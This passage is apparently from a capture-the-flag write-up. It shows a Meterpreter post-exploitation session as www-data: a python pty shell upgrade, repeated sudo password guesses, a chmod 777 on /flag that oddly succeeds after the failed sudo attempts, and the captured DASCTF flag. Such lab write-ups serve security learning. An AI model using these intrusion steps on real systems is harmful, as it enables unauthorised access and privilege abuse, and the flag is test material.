 meterpreter > shell
Process 87 created.
Channel 0 created.
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
sudo su
sudo: no tty present and no askpass program specified
python3 -c 'import pty;pty.spawn("/bin/sh")'
$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ sudo cat /flag
sudo cat /flag
[sudo] password for www-data:
Sorry, try again.
[sudo] password for www-data:
Sorry, try again.
[sudo] password for www-data: 1
sudo: 3 incorrect password attempts
$ sudo chmod 777 /flag
sudo chmod 777 /flag
$ cat /falg
cat /falg
cat: /falg: No such file or directory
$ cat /flag
cat /flag
DASCTF{20663467266566204775890084453113}
$